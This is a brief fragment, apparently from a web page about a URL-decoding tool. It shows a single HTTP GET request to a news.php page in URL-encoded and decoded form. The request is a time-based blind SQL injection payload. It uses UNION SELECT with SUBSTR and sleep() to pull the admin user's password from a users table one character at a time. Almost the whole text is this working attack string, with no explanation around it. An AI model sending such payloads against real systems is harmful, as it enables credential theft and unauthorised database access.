 URL Decode online
GET /news.php?
name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+password+FROM+users+WHERE+usernam
e%3D%27admin%27%29%2C1%2C1%29%3D%27%40%27%2Csleep%284%29%2Csleep%280%29%29%2
C%27a%27+--+ HTTP/1.1\r\n
GET /news.php?
name="+UNION+SELECT+IF(SUBSTR((SELECT+password+FROM+users+WHERE+username='admin'),1,1)
='@',sleep(4),sleep(0)),'a'+--+ HTTP/1.1\r\n